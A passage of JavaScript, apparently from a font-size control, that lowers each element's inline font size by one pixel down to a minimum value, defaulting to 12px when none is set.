      if(q[i].style.fontSize) {
         var s = parseInt(q[i].style.fontSize.replace("px",""));
      } else {
         var s = 12;
      }
      if(s!=min) {
         s -= 1;
      }
      q[i].style.fontSize = s+"px"
   } 
}